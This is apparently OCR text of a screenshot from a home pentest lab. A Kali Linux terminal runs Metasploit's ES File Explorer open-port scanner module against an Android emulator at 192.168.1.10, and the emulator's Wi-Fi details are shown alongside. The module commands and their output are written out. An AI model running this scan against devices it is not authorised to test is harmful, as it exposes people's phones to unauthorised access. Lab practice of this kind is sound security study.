 4 - VMware Workstation
3 4 2
kali@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/http/es_file_explorer_open_port
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set RHOSTS 192.168.1.10
RHOSTS ⇒ 192.168.1.10
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > options
Module options (auxiliary/scanner/http/es_file_explorer_open_port):
Name Current Setting Required Description
ACTIONITEM no If an app or filename if required by the action
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.1.10 yes The target host(s), see https://github.com/rapid7/metasploit-
RPORT 59777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
GETDEVICEINFO Get device info
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 192.168.1.10:59777 - Name: unknown
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/es_file_explorer_open_port) >
pentest2 (1080x2340, 400dpi...
1:42
AndroidWifi
Connected
FORGET
Signal strength Excellent
Frequency 2.4 GHz
Security None
Network details
MAC address 08:00:27:c4:08:90
IP address 192.168.1.10
Gateway 192.168.1.1
Subnet mask 255.255.255.0
DNS 123.26.26.26,123.23.23.23
Link speed 19 Mbps
IPv6 addresses
ID
1:1
GPS
Open
GAPPS